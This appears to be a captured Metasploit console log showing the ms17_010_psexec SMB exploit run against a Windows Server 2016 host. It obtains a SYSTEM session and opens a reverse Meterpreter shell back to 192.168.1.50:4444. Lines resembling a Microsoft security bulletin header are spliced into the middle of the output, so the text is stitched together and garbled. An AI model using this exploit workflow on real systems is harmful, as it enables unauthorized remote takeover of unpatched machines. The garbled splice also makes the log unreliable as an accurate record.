 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
Security Update for Microsoft Windows SMB
Published: March 14, 2017
Version: 1.0
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] 192.168.1.100:445 - Target OS: Windows Server 2016 Standard 14393
[*] 192.168.1.100:445 - Built a write-what-where primitive...
[+] 192.168.1.100:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.100:445 - Selecting PowerShell target
[*] 192.168.1.100:445 - Executing the payload...
[+] 192.168.1.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.100:49813) at 2024-05-27 13:55:59 -0400
meterpreter >